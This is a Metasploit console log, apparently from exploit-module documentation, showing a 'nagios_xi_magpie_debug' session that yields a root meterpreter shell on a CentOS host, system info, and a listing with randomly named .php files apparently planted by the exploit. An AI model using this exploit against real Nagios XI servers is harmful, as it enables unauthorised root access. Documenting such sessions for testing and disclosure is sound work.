 msf6 exploit(linux/http/nagios_xi_magpie_debug) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: root
meterpreter > sysinfo
Computer     : localhost.localdomain
OS           : CentOS 7.5.1804 (Linux 3.10.0-862.14.4.el7.x86_64)
Architecture : x64
BuildTuple   : x86_64-linux-musl
Meterpreter  : x64/linux
meterpreter > ls
Listing: /usr/local/nagvis/share
================================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100644/rw-r--r--  28    fil   2022-10-24 02:41:12 -0400  GMNnyqsdmt.php
100644/rw-r--r--  1175  fil   2018-06-08 13:59:25 -0400  config.php
040755/rwxr-xr-x  4096  dir   2018-06-08 13:59:25 -0400  docs
100644/rw-r--r--  28    fil   2022-10-27 09:10:44 -0400  evdPlSzWZfuC.php
040755/rwxr-xr-x  4096  dir   2018-06-08 13:59:25 -0400  frontend
100644/rw-r--r--  1173  fil   2018-06-08 13:59:25 -0400  index.php
100644/rw-r--r--  250   fil   2022-10-21 04:15:45 -0400  mWAKmaDXhf
100644/rw-r--r--  28    fil   2022-10-21 04:15:32 -0400  rZmmsfyudFPf.php
040755/rwxr-xr-x  4096  dir   2018-06-08 13:59:25 -0400  server
040755/rwxr-xr-x  4096  dir   2018-06-08 13:59:25 -0400  userfiles
040775/rwxrwxr-x  4096  dir   2018-10-29 18:12:10 -0400  var
meterpreter >